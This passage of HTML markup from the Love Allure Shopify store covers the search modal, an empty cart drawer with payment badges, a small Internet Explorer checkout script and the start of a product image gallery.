            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="SJDQujPpJZHq5amtj5cd54gorze/kzWTvCp2iDph/Cj2EaG4DBZmWWlhBW6tJqggu3mxSsNd8/Lfdi6FcYnjM6e3PwD62UjYgSHHkEqgjTTPd/PAlf40olvUVkazplkUbXLNWNkWFJ3nbI16QW/NNnIeKLS8wkfmtEk/PTyzcEPVhrl+TwYDV7hlyWGnZoAGd9M8n4F7bIe0fG9YwWQ6fvGshPA7QA5WKQtj+nz6iu9zb6j46UnKadZs+2zqUBUyyJGq2dfx+gUPP21iDoEk6bLkOtEWMLiWJ1JB9dkC+P6YlWdc6GVaLv/hzBYgZiWmeZ0W634y4Di5Muc+iHk2DWnEBVPS/YpcTxThvJJOUPk3FHUXaqh/ly3as+a1gTj1izexf5fYtKqMF+4aO8Fi0g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.loveallure21.com?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Love Allure",
    
      "logo": "https:\/\/loveallure21.com\/cdn\/shop\/files\/ChatGPT_Image_May_17_2025_10_39_24_PM_22c8576a-2d9c-4d5d-b2eb-9b806ef20a71.png?v=1747546744\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/loveallure21.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.loveallure21.com?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>🎉 </strong>You’re one step away!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              
                
                
                  
<div
	class="cart-drawer-upsells-container accent-color-accent-1"
	style="
		--item-count: 0;
		--image-size: 5rem;
		--image-size-number: 5;
		--image-border-radius: 0.2rem;
		--title-font-size: 1.4rem;
		--desc-font-size: 1.2rem;
		--price-font-size: 1.4rem;
		--border-radius: 1.0rem;
		--regular-border-color: #e6e6e6;
		--selected-border-color: #dd1d1d;
		--border-width: 0.2rem;
		--regular-bg-color: #f2f2f2;
		--selected-bg-color: #f2f2f2;
		--margin-top: 1.5rem;
		--margin-bottom: 1.5rem;
	"
	data-count="0"
	
>
	
		<h4 class="center">Assign upsell products in block settings</h4>
	
	
	
	
</div>

                
              

        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Check out
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
			<section id="shopify-section-template--24387537469720__main" class="shopify-section section">
<link href="//loveallure21.com/cdn/shop/t/8/assets/pagepilot-styles.css?v=118832223807898196761747970459" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--24387537469720__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--24387537469720__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--24387537469720__main"
  class="page-width section-template--24387537469720__main-padding"
  data-section="template--24387537469720__main"
><style data-shopify>.section-template--24387537469720__main-padding {
      padding-top: 12px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24387537469720__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24387537469720__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 6;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24387537469720__main {
        --media-radius: 12px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24387537469720__main"
  data-section="template--24387537469720__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--24387537469720__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24387537469720__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24387537469720__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24387537469720__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
          id="Slide-template--24387537469720__main-38018901475608"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24387537469720__main-38018901475608"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
